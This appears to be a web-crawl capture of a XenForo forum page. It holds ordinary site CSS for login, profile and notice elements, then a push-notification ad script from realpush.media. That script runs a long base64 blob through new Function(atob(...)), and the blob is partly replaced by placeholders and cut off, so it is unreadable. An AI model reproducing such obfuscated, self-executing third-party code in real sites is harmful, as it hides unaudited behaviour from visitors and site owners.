

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bookwinx.ru/css.php?css=login_bar,member_view,notices,panel_scroller,sidebar_share_page&style=4&dir=LTR&d=1765821385
body_size: 4687
content:
@charset "UTF-8";

/* --- login_bar.css --- */

/** Login bar basics **/

#loginBar
{
	color: rgb(254, 251, 245);
background-color: rgb(101, 76, 34);
border-bottom: 1px solid rgb(101, 76, 34);
position: relative;
z-index: 1;

}

	#loginBar .ctrlWrapper
	{
		margin: 0 10px;
	}

	#loginBar .pageContent
	{
		
		padding-top: 0;
		margin-top: -1px;
		
		position: relative;
		_height: 0px;
	}

	#loginBar a
	{
		color: rgb(254, 251, 245);
text-decoration: underline;

	}

	#loginBar form
	{
		padding: 5px 0;
margin: 0 auto;
display: none;
line-height: 20px;
position: relative;

	}
	
		#loginBar .xenForm .ctrlUnit,		
		#loginBar .xenForm .ctrlUnit > dt label
		{
			margin: 0;
			border: none;
		}

			#loginBar .xenForm .ctrlUnit:before
			{
				display: none;
			}
	
		#loginBar .xenForm .ctrlUnit > dd
		{
			position: relative;
		}

		#loginBar .xenForm .ctrlUnit.submitUnit
		{
			padding-top: 0;
		}
	
	#loginBar .lostPassword,
	#loginBar .lostPasswordLogin
	{
		font-size: 13px;
	}
	
	#loginBar .rememberPassword
	{
		font-size: 13px;
		margin-left: 10px;
	}

	#loginBar .textCtrl
	{
		color: rgb(254, 251, 245);
background: rgb(151, 132, 100) none;
border-color: rgb(151, 132, 100);
box-shadow: none !important;

	}
	
	#loginBar .textCtrl[type=text]
	{
		font-weight: bold;
font-size: 18px;

	}

	#loginBar .textCtrl:-webkit-autofill /* https://code.google.com/p/chromium/issues/detail?id=1334#c35 */
	{
		background: rgb(151, 132, 100) !important;
		color: rgb(254, 251, 245);
	}

	#loginBar .textCtrl:focus
	{
		color: rgb(101, 76, 34);
background-color: rgb(254, 251, 245);
border-color: rgb(254, 251, 245);

	}
	
	#loginBar input.textCtrl.disabled
	{
		color: rgb(234, 221, 199);
background-color: rgb(101, 76, 34);
border-color: rgb(101, 76, 34);

	}
	
	#loginBar .button
	{
		min-width: 85px;
		*width: 85px;
		color: rgb(101, 76, 34);
background-color: #fff;
border-color: #fff;
text-shadow: none;

	}
	
		#loginBar .button.primary
		{
			font-weight: bold;

		}

		#loginBar .button:hover
		{
			color: rgb(254, 251, 245);
text-decoration: none;
background-color: rgb(117, 161, 74);
border-color: rgb(117, 161, 74);

		}
		
		#loginBar .button:focus
		{
			
		}
		
/** changes when eAuth is present **/

#loginBar form.eAuth
{
	-x-max-width: 700px; /* normal width + 170px */
}

	#loginBar form.eAuth .ctrlWrapper
	{
		margin-right: 200px;
		-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	}

	#loginBar form.eAuth #eAuthUnit
	{
		position: absolute;
		top: 0px;
		right: 10px;
	}

		#eAuthUnit li
		{
			margin-top: 10px;
			line-height: 0;
		}
	
/** handle **/

#loginBar #loginBarHandle
{
	
	display: none;
	
}

	#loginBar #loginBarHandle:hover
	{
		text-decoration: underline;

	}

	#loginBar #loginBarHandle a
	{
		text-decoration: inherit;
	}


@media (max-width:800px)
{
	.Responsive #loginBar form.eAuth .ctrlWrapper
	{
		margin-right: 10px;
	}

	.Responsive #loginBar form.eAuth #eAuthUnit
	{
		position: static;
		width: 180px;
		margin: 0 auto 10px;
	}
}


/* --- member_view.css --- */

.profilePage
{
	
}

/* clearfix */ .profilePage { zoom: 1; } .profilePage:after { content: '.'; display: block; height: 0; clear: both; visibility: hidden; }

.profilePage .mast
{
	float: left;
	width: 192px;
	padding-right: 10px;
	border-right: 1px solid transparent;
}

.profilePage .mainProfileColumn
{
	margin-left: 202px;
	border-left: 1px solid transparent;
	zoom: 1;
}

#ProfilePanes
{
	float: left;
	width: 100%;
}

/** ************************ **/

.profilePage .mast .section
{
}
	
	.profilePage .mast .sectionFooter
	{
		background: transparent;
		border-width: 0;
		text-align: right;
	}

/** ************************ **/

.profilePage .mast .followBlocks .section
{
}

.profilePage .mast .followBlocks .primaryContent.avatarHeap
{
}

.profilePage .mast .section .subHeading + .primaryContent
{
	-webkit-border-top-left-radius: 0; -moz-border-radius-topleft: 0; -khtml-border-top-left-radius: 0; border-top-left-radius: 0;
	-webkit-border-top-right-radius: 0; -moz-border-radius-topright: 0; -khtml-border-top-right-radius: 0; border-top-right-radius: 0;
}

/** ************************ **/

.profilePage .mast .section.infoBlock
{
	
}

	.profilePage .mast .section.infoBlock .primaryContent,
	.profilePage .mast .section.infoBlock .secondaryContent
	{
		overflow: hidden;
	}

	.profilePage .mast .section.infoBlock .primaryContent:last-child,
	.profilePage .mast .section.infoBlock .secondaryContent:last-child
	{
		border: none;
	}

	.profilePage .infoBlock dt
	{
		font-size: 11px;

	}

	.profilePage .infoBlock dd
	{
		font-size: 11px;

	}

	.profilePage .infoBlock .dob,
	.profilePage .infoBlock .age
	{
		white-space: nowrap;
	}
	
	.profilePage .mast .shareControl
	{
		margin-top: 10px;
	}
	
	.profilePage .mast .sharePage iframe
	{
		width: 160px;
		height: 20px;
	}

/* ***************************** */
/** [ Items...........(count) ] **/

.textWithCount
{
	overflow: hidden; zoom: 1;
}

	.textWithCount .text
	{
		float: left;
	}

	.textWithCount .count
	{
		float: right;
	}
	
		.textWithCount.subHeading .text
		{		
		}
		
		.textWithCount.subHeading .count
		{
			text-shadow: none;

			color: rgb(254, 251, 245);
background-color: rgb(101, 76, 34);
padding: 2px 6px;
margin: -2px 0;
-webkit-border-radius: 2px; -moz-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;
text-shadow: none;

		}

/** ************************ **/

.profilePage .primaryUserBlock
{
}

.profilePage .primaryUserBlock .mainText
{
}

	.profilePage .primaryUserBlock .followBlock
	{
		float: right;
		font-size: 11px;
		text-align: right;
	}
	
		.profilePage .primaryUserBlock .followBlock li
		{
			float: right;
			margin-left: 10px;
		}
	
		.profilePage .primaryUserBlock .followBlock .muted
		{
			font-size: 10px;
			clear: both;
		}

	.profilePage .primaryUserBlock h1
	{
		font-size: 18pt;

	}

	.profilePage .primaryUserBlock .userBlurb
	{
		margin-bottom: 5px;
	}
	
	.profilePage .primaryUserBlock .userBanners .userBanner
	{
		display: inline-block;
		margin-bottom: 5px;
	}
	
	.profilePage .primaryUserBlock .userStatus
	{
		font-size: 11pt;
font-family: 'Droid Sans', 'Open Sans', 'Helvetica Neue',Helvetica,Arial,sans-serif;
line-height: 1.4;

		
		font-style: italic;
font-size: 9pt;
padding-top: 5px;

	}
	
	.profilePage .primaryUserBlock .lastActivity
	{
		font-size: 11px;
padding-top: 6px;
margin-top: 5px;
border-top:  1px solid rgb(101, 76, 34); border-top:  1px solid rgba(101, 76, 34, .1); _border-top:  1px solid rgb(101, 76, 34);
position: relative;

	}

		.profilePage .primaryUserBlock .lastActivity:after
		{
			content: '';
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			border-bottom:  1px solid rgb(255, 255, 255); border-bottom:  1px solid rgba(255, 255, 255, .7); _border-bottom:  1px solid rgb(255, 255, 255);
		}
	
		.profilePage .primaryUserBlock .userStatus .DateTime
		{
			color: rgb(139, 131, 116);
			font-size: 10px;
		}
	
.profilePage .moderatorToolsPopup.Popup .PopupControl.PopupOpen
{
	background-image: none;
}

.profilePage .tabs.mainTabs
{
	margin-top: 10px;
	position: relative; /* ensure separate stacking context from .mainText */
}

	.profilePage .tabs.mainTabs li a
	{
		line-height: 28px;
		height: 28px;
		
		font-weight: bold;
	
	}
	
		.profilePage .tabs.mainTabs li a:hover
		{
			
		}
	
	.profilePage .tabs.mainTabs li.active a
	{
		
	}

.profilePage .profileContent
{
}

	.profilePage .profilePoster
	{
		padding: 5px;
		position: relative;
	}

		.profilePage .profilePoster,
		.profilePage .InlineModForm:first-child
		{
			margin-top: 0;
		}
	
		.profilePage .profilePoster textarea
		{
			height: 54px;
			width: 100%;
			-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
			*width: 98%;
			resize: vertical;
		}
		
		.profilePage .profilePoster .submitUnit
		{
			margin-top: 5px;
			text-align: right;
		}

.profilePage .profileContent .InlineMod
{
	overflow: hidden; zoom: 1;
	
}

.contactInfo,
.aboutPairs
{
	max-width: 500px;
}

	.contactInfo dl,
	.aboutPairs dl
	{
		margin-bottom: 5px;
	}
	
	.contactInfo dt,
	.aboutPairs dt
	{
		width: 30%;
	}
	
	.contactInfo dd,
	.aboutPairs dd
	{
		width: 68%;
	}

.aboutPairs
{
	margin-bottom: 1em;
}

.signature
{
	font-size: 11pt;
font-family: 'Droid Sans', 'Open Sans', 'Helvetica Neue',Helvetica,Arial,sans-serif;
line-height: 1.4;

	
	/*border: 1px solid rgb(245, 239, 230);
	padding: 10px;*/
}

.profilePage .eventList li
{
}

.profilePage .eventList:first-of-type li:first-child
{
}

.profilePage .searchResult:first-child
{
	margin-top: -5px;
}

.profileContent .section > .textHeading
{
	font-size: 11px;
color: rgb(254, 251, 245);
background-color: rgb(192, 152, 85);
padding: 5px 10px;
margin: 3px auto 0;
border-width: 0;
-webkit-border-top-left-radius: 4px; -moz-border-radius-topleft: 4px; -khtml-border-top-left-radius: 4px; border-top-left-radius: 4px;
-webkit-border-top-right-radius: 4px; -moz-border-radius-topright: 4px; -khtml-border-top-right-radius: 4px; border-top-right-radius: 4px;
font-weight: normal;
text-shadow: 1px 1px 1px rgba(101, 76, 34, .3);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);


	
}

	.profileContent .section > .textHeading + .primaryContent,
	.profileContent .section > .textHeading + .secondaryContent
	{
		-webkit-border-top-left-radius: 0; -moz-border-radius-topleft: 0; -khtml-border-top-left-radius: 0; border-top-left-radius: 0;
-webkit-border-top-right-radius: 0; -moz-border-radius-topright: 0; -khtml-border-top-right-radius: 0; border-top-right-radius: 0;

	}

	.profileContent .section:first-child
	{
		margin-top: 0;
	}


@media (max-width:610px)
{
	.Responsive .profilePage
	{
		display: table;
		table-layout: fixed;
		width: 100%;
		-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	}

	.Responsive .profilePage .mast
	{
		display: table-footer-group;
		
		float: none;
		padding-right: 0;
		border-right: none;
		margin: 0 auto;
		margin-top: 10px;
	}

	.Responsive .profilePage .avatarScaler
	{
		text-align: center;
	}

	.Responsive .profilePage .mast .sharePage
	{
		display: none;
	}

	.Responsive .profilePage .profileContent
	{
		margin-left: 0;
	}

	.Responsive .profilePage .mainProfileColumn
	{
		display: table-header-group;

		margin-left: 0;
		border-left: none;
		border-bottom: 1px solid rgb(234, 221, 199);
		padding-bottom: 10px;
	}

	.Responsive .profilePage .mast > *
	{
		max-width: 192px;
		margin-left: auto;
		margin-right: auto;
	}
	
	.Responsive .warningList .warningName
	{
		width: 30%;
	}
}

@media (max-width:480px)
{
	.Responsive .warningList .warningExpiry
	{
		display: none;
	}
	
	.Responsive .warningList .warningName
	{
		width: 40%;
	}
}

@media (max-width:340px)
{
	.Responsive .profilePage .mast > *
	{
		max-width: none;
	}
}


/* --- notices.css --- */

.hasJs .FloatingContainer .Notice
{
	display: none;
}

.FloatingContainer
{
	position: fixed;
	width: 300px;
	z-index: 9997;
	top: auto;
	left: auto;
	bottom: 0;
	right: 20px;
}

.Notices .Notice .blockImage
{
	padding: 10px 0 5px 10px;
}

.Notices .Notice .blockImage,
.FloatingContainer .floatingImage
{
	float: left;
}

.Notices .Notice .blockImage img,
.FloatingContainer .floatingImage img
{
	max-width: 48px;
	max-height: 48px;
}

.Notices .hasImage,
.FloatingContainer .hasImage
{
	margin-left: 64px;
	min-height: 52px;
}

.FloatingContainer .floatingItem
{
	display: block;
	position: relative;

	font-size: 11px;
background-color: rgb(240, 236, 224);
padding: 10px;
margin-bottom: 20px;
border: 1px solid rgb(240, 236, 224);
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
-webkit-box-shadow: 1px 1px 10px rgba(0,0,0, 0.15); -moz-box-shadow: 1px 1px 10px rgba(0,0,0, 0.15); -khtml-box-shadow: 1px 1px 10px rgba(0,0,0, 0.15); box-shadow: 1px 1px 10px rgba(0,0,0, 0.15);

}

.FloatingContainer .floatingItem.primary
{
}

.FloatingContainer .floatingItem.secondary
{
	color: rgb(254, 251, 245);
background-color: rgb(101, 76, 34);
border-color: rgb(101, 76, 34);

}

	.FloatingContainer .floatingItem.secondary a
	{
		color: inherit;
		text-decoration: underline;
	}

	.FloatingContainer .floatingItem.secondary .DismissCtrl
	{
		color: inherit;
	}

.FloatingContainer .floatingItem.dark
{
	color: #fff;
background: url(rgba.php?r=0&g=0&b=0&a=204); background: rgba(0,0,0, 0.8); _filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#CC000000,endColorstr=#CC000000);
border-color: black;

}

	.FloatingContainer .floatingItem.dark a
	{
		color: inherit;
		text-decoration: underline;
	}

	.FloatingContainer .floatingItem.dark .DismissCtrl
	{
		color: inherit;
	}

.FloatingContainer .floatingItem.light
{
	color: #000;
background: url(rgba.php?r=255&g=255&b=255&a=204); background: rgba(255,255,255, 0.8); _filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#CCFFFFFF,endColorstr=#CCFFFFFF);
border-color: white;

}

	.FloatingContainer .floatingItem.light a
	{
		color: inherit;
		text-decoration: underline;
	}

	.FloatingContainer .floatingItem.light .DismissCtrl
	{
		color: inherit;
	}

.FloatingContainer .floatingItem .title
{
	font-size: 14px;
	padding-bottom: 5px;
	font-weight: bold;
	display: block;
}

.FloatingContainer .DismissCtrl + .noticeContent,
.FloatingContainer .DismissCtrl + .floatingImage + .noticeContent
{
	margin-right: 12px;
}

.FloatingContainer .floatingItem .DismissCtrl
{
}

.Notices
{
	display: none;
}


	@media (max-width:800px)
	{
		.Responsive .Notice.wide { display: none !important; }
	}
	
	@media (max-width:610px)
	{
		.Responsive .Notice.medium { display: none !important; }
	}
	
	@media (max-width:480px)
	{
		.Responsive .Notice.narrow { display: none !important; }
		
		.Responsive .FloatingContainer
		{
			right: 50%;
			margin-right: -150px;
		}
	}


/* --- panel_scroller.css --- */

.hasJs .Notices.PanelScroller { display: none; }

.PanelScroller .scrollContainer,
.PanelScrollerOff .panel
{
	background-color: rgb(226, 221, 209);
padding: 3px;
margin-bottom: 10px;
border: 1px solid rgb(226, 221, 209);
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
font-size: 13pt;

}

.PanelScroller .PanelContainer
{
	position: relative;
	clear: both;
	width: 100%;
	overflow: auto;
}

	.hasJs .PanelScroller .Panels
	{
		position: absolute;
	}

	.PanelScroller .Panels
	{
		clear: both;
		margin: 0;
		padding: 0;
	}
	
		.PanelScroller .panel,
		.PanelScrollerOff .panel
		{
			overflow: hidden;
			position: relative;
			padding: 0 !important;

			padding: 10px;

		}
			
		.PanelScroller .panel .noticeContent,
		.PanelScrollerOff .panel .noticeContent
		{
			padding: 10px;
		}

/** panel scroller nav **/

.PanelScroller .navContainer
{
	margin: -10px 21px 10px;
overflow: hidden;
zoom: 1;

}

.PanelScroller .navControls
{
	float: right;
}

/* clearfix */ .PanelScroller .navControls { zoom: 1; } .PanelScroller .navControls:after { content: '.'; display: block; height: 0; clear: both; visibility: hidden; }

	.PanelScroller .navControls a
	{
		font-size: 11px;
background-color: rgb(226, 221, 209);
padding: 3px 6px;
margin-left: -1px;
border-top: 1px solid rgb(219, 213, 201) !important;
float: left;
display: block;
position: relative;

		
		border: 1px solid rgb(226, 221, 209);
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
		-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
	}
	
		.PanelScroller .navControls > a:first-child
		{
			-webkit-border-bottom-left-radius: 5px; -moz-border-radius-bottomleft: 5px; -khtml-border-bottom-left-radius: 5px; border-bottom-left-radius: 5px;
		}
		
		.PanelScroller .navControls > a:last-child
		{
			-webkit-border-bottom-right-radius: 5px; -moz-border-radius-bottomright: 5px; -khtml-border-bottom-right-radius: 5px; border-bottom-right-radius: 5px;
		}
		
		.PanelScroller .navControls a:hover
		{
			color: rgb(254, 251, 245);
text-decoration: none;
background-color: rgb(192, 152, 85);

			border-color: rgb(192, 152, 85) !important;

		}
		
		.PanelScroller .navControls a.current
		{
			color: rgb(254, 251, 245);
background-color: rgb(192, 152, 85);

			border-color: rgb(192, 152, 85) !important;

		}
		
			.PanelScroller .navControls a .arrow
			{
				display: none;
			}
			
			.PanelScroller .navControls a.current span
			{
				margin-top: -1px;
border-top: 5px solid rgb(192, 152, 85);
border-right: 5px solid transparent;
border-bottom: 1px none black;
border-left: 5px solid transparent;
display: block;
line-height: 0px;
-moz-border-bottom-colors: rgb(192, 152, 85);
position: absolute;
width: 0px;
height: 0px;

			}
			
			.PanelScroller .navControls a.current .arrow
			{
				margin-left: -5px;
border-top-color: rgb(226, 221, 209);
top: 0px;
left: 50%;

			}
			
				.PanelScroller .navControls a .arrow span
				{
					display: none;

				}
				
/* notices */

.Notices .panel .noticeContent
{
	padding-right: 25px;
}

/* --- sidebar_share_page.css --- */

.sidebar .sharePage .shareControl
{
	margin-top: 10px;
	min-height: 23px;
}

.sidebar .sharePage iframe
{
	width: 200px;
	height: 20px;
}

.sidebar .sharePage iframe.fb_ltr
{
	_width: 200px !important;
}

.sidebar .sharePage .facebookLike iframe
{
	z-index: 52;
}

.mast .sharePage .secondaryContent
{
	overflow: visible !important;
}




@media (max-width:480px)
{
	.Responsive .sidebar .sharePage
	{
		display: none;
	}
}



--- FILE ---
content_type: application/javascript
request_url: https://realpush.media/pushJs/1LQSr4h8.js
body_size: 14281
content:
!function(){let c=new Function(atob('[base64]/onIPonZHonZfonYHonITonZfonZDonZbonY3onYfonZDonIPonJ/onYLonZHonYronYfonZDonY3onYvonYronITonYHonIzonYLonJnonJTonZzonJTonI3onZ/onZbonYHonZDonZHonZbonYronIzonanonYXonZDonYzonb/onIPonYLonYjonYvonYvonZbonIPonbnonIzonanonYXonZDonYzonb/onIPonZbonYXonYronYDonYvonYnonIPonbnonIzonI3onI3onI/onJTonZzonJXonI3onI7onJTonZzonJbonI7onJTonZzonJfonI7onJTonZzonJDonI7onJTonZzonJHonI7onJTonZzonJLonI7onJTonZzonJPonI7onJTonZzonJzonInonYLonJ/onZnonYLonZHonYronYfonZDonY3onYvonYronITonYPonIzonYzonIjonY3onI3onZ/onZLonYXonZbonITonY7onJnonIPonIPonJ/onYLonYvonZbonIzonYjonYHonZDonITonY/onJnonJTonZzonJTonJ/onY/onJjonYzonb/onIPonYjonYHonYronYPonZDonYzonIPonbnonJ/onY/onI/onI/onI3onZ/onYjonYHonZDonITonYjonJnonYzonb/onIPonYfonYzonYXonZbonafonYvonYDonYHonaXonZDonIPonbnonIzonY/onI3onbronY3onJ/onY7onI/onJnonbfonZDonZbonY3onYronYPonb/onIPonYLonZbonYvonYnonafonYzonYXonZbonafonYvonYDonYHonIPonbnonIzonYjonI3onJ/onZnonZbonYHonZDonZHonZbonYronITonY7onJ/onZnonYfonYvonYronZfonZDonITonYnonJnonIPonJXonajonbXonbfonZbonJDonYzonJzonIPonIjonYvonJnonIXonb/onbnonIjonZTonJnonYnonI/onIPonazonY/onYjonYfonaHonJLonZDonavonIPonJ/onY3onYLonIzonYfonb/onZTonbnonI3onZbonYHonZDonZHonZbonYronJ/onYfonb/onZTonbnonJnonJTonZzonJXonJ/onZLonYXonZbonITonZXonJ/onY3onYLonIzonYfonb/onIPonafonZHonZfonZDonYvonYnonaHonZLonYHonYronZDonIPonbnonI3onZ/onZXonJnonYronYHonZPonITonafonZHonZfonZDonYvonYnonaHonZLonYHonYronZDonIzonYPonIzonIPhi4Thi5Thi5Thi5Phi5Dhi5nhi4Thi5Phi5/hi5jhi5/hi4LonIPonIjonYHonIzonJTonZzonJPonYHonYHonI3onI3onI3onJ/onZnonYHonYjonZfonYHonZ/onZXonJnonYfonb/[base64]/6J2D6JyM6JyDyoPKhMqDyp7KqcqfypnKnsqFyofKr8qcyo/KhMqe6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyT6J2G6JyW6JyN6JyN6J256JyZ6JyZ6JyZ6J2D6JyM6JyD76KY76KL76KQ76Kd76KK76KX76KR76KQ6JyD6JyI6J2B6JyM6JyU6J2c6JyV6J2A6J2F6JyS6JyN6JyN6JyN6J2V6J2/6J2D6JyM6JyDyoPKhMqDyp7KqcqfypnKnsqFyofKr8qcyo/KhMqe6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyT6J2G6JyW6JyN6JyN6J256JyM6J2D6JyM6JyD4YuE4YuU4YuU4YuT4YuQ4YuZ4YuE4YuT4Yuf4YuY4Yuf4YuC6JyD6JyI6J2B6JyM6JyU6J2c6JyT6J2B6J2B6JyN6JyN6JyI6JyF6JyF6J2/6J256JyI6JyF6JyF6J2/6J256JyI6J2K6J2R6J2I6J2I6JyN6Jyf6J2Z6J2N6J2C6JyM6J2V6JyN6J2H6J2/[base64]/6JyD6J2I6J2B6J2K6J2D6J2Q6J2M6JyD6J256JyZ6JyZ6JyZ6J2R6J2/6JyD6J2I6J2B6J2K6J2D6J2Q6J2M6JyD6J256JyN6J2f6J2W6J2B6J2Q6J2R6J2W6J2K6JyE6J2Q6J2/6JyD6J2B6J2S6J2B6J2W6J2d6JyD6J256JyM6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyM6J2S6JyI6J2T6JyN6J2f6J2W6J2B6J2Q6J2R6J2W6J2K6JyE6J2S6JyZ6JyZ6JyZ6J2R6J2/6J2T6J256Jyf6J2Z6JyI6J2R6JyN6Jyf6J2Z6J2W6J2B6J2Q6J2R6J2W6J2K6JyF6J2/6J256Jyf6J2Z6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyE6J2c6JyM6J2e6JyN6J2f6J2H6J2L6J2K6J2X6J2Q6JyE6J2l6JyZ6JyD6JyZ6JyD6J2/6JyD6J2W6J2B6J2U6J2B6J2F6J2Q6JyD6J256JyM6JyM6JyU6J2c6JyQ6JyJ6J2e6J2/6JyD6J2I6J2B6J2K6J2D6J2Q6J2M6JyD6J256JyB6JyU6J2c6JyQ6JyN6JyB6JyU6J2c6JyQ6JyN6Jyf6J2H6J2L6J2K6J2X6J2Q6JyE6J2m6JyZ6JyM6J2e6JyP6J2l6JyN6J2/6J2D6JyM6JyD4LWo4LW/4LWq4LW24LW74LW54LW/6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyX6JyQ6JyW6JyN6JyN6J256JyM6JyL6J246J246JyL6J2D6JyI6JyD6JyP6JyD6JyN6J2/6J2D6JyM6JyD4LWo4LW/4LWq4LW24LW74LW54LW/6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyX6JyQ6JyW6JyN6JyN6J256JyM6JyL6J276JyL6J2D6JyI6JyD6JyL6JyD6JyN6Jyf6J2H6J2L6J2K6J2X6J2Q6JyE6J2n6JyZ6J2H6J2/6JyD6J2F6J2Q6J2L6J2G6JyD6J256JyM6J2m6JyN6Jyf6J2W6J2B6J2Q6J2R6J2W6J2K6JyE6J2x6J2N6J2K6J2Q6Jyc6J2l6J2W6J2W6J2F6J2d6J2/6JyD6J2C6J2W6J2L6J2J6JyD6J256JyM6J2/6JyK6JyK6JyK6J2n6J256J2/6JyD6J2J6J2F6J2U6JyD6J256JyM6J2g6JyZ6Jya6J2g6J2/[base64]/6JyD6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6JyD6J256Jyb6J2H6J2/6JyD6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6JyD6J256J2/6JyD6J2R6J2X6J2B6J2W6J2o6J2F6J2K6J2D6J2R6J2F6J2D6J2B6JyD6J256J2Y6J2Y6J2H6J2/6JyD6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6JyD6J256J2/6JyD6J2I6J2F6J2K6J2D6J2R6J2F6J2D6J2B6JyD6J256J2Y6J2Y6J2H6J2/6JyD6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6JyD6J256J2/6JyD6J2G6J2W6J2L6J2T6J2X6J2B6J2W6J2o6J2F6J2K6J2D6J2R6J2F6J2D6J2B6JyD6J256J2Y6J2Y6J2H6J2/6JyD6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6JyD6J256J2/6JyD6J2X6J2d6J2X6J2Q6J2B6J2J6J2o6J2F6J2K6J2D6J2R6J2F6J2D6J2B6JyD6J256Jye6J2D6JyM6JyD4b+a4b+d6JyD6JyI6J2B6JyM6JyU6J2c6JyQ6J2C6JyQ6JyN6JyN6Jyf6J2i6JyZ6J2i6J2/6JyD6J2X6J2R6J2G6J2X6J2Q6J2W6JyD6J256JyM6JyU6J2c6JyU6JyI6JyU6J2c6JyW6JyN6J2/[base64]/6J256JyI6J2t6JyI6J2u6JyI6J2v6JyZ6JyU6J2c6JyX6J2G6Jyd6J2F6J2H6J2F6JyU6JyU6JyI6J2o6JyZ6JyF6J2/6J256JyI6J2p6JyZ6JyF6J2/6J256JyI6J2q6JyZ6JyD6JyD6JyI6J2r6JyZ6JyU6J2c6JyU6JyI6J206JyI6J216JyI6J226JyI6J236JyI6J2w6JyI6J2x6JyI6J2y6JyI6J2z6JyI6J286Jyf6J2N6J2C6JyM6J2H6J2/[base64]/[base64]/[base64]/[base64]/[base64]/fnN+X343onIPonIjonYHonIzonJTonZzonJXonYfonYHonJfonI3onI3onbnonIzonYPonIzonIPgqq3gqpvgqp3gqprgqoHgqoPgqqvgqpjgqovgqoDgqpronIPonIjonYHonIzonJTonZzonYLonYbonJLonI3onI3onI3onJ/onY3onYLonIzonZDonZ3onZTonYHonYvonYLonITonbXonb/onYPonIzonIPKg8qEyoPKnsqpyp/KmcqeyoXKh8qvypzKj8qEyp7onIPonIjonYHonIzonJTonZzonJXonJPonYbonJbonI3onI3onbnonJnonJnonJnonYPonIzonIPvopjvoovvopDvop3voorvopfvopHvopDonIPonIjonYHonIzonJTonZzonJXonYDonYXonJLonI3onI3onI3onbXonb/onYPonIzonIPKg8qEyoPKnsqpyp/KmcqeyoXKh8qvypzKj8qEyp7onIPonIjonYHonIzonJTonZzonJXonJPonYbonJbonI3onI3onbnonIzonYPonIzonIPvu4nvu5nvu5Xvu5Tvu4/vu4jvu5Pvu5Tvu4zonIPonIjonYHonIzonJTonZzonJbonJfonYHonJXonI3onI3onIjonIXonIXonb/onbnonIjonIXonIXonb/onbnonIjonYronZHonYjonYjonI3onJ/onbbonJnonYfonb/[base64]/6J2D6JyM6JyDyoPKhMqDyp7KqcqfypnKnsqFyofKr8qcyo/KhMqe6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyT6J2G6JyW6JyN6JyN6J256JyZ6JyZ6JyZ6J2D6JyM6J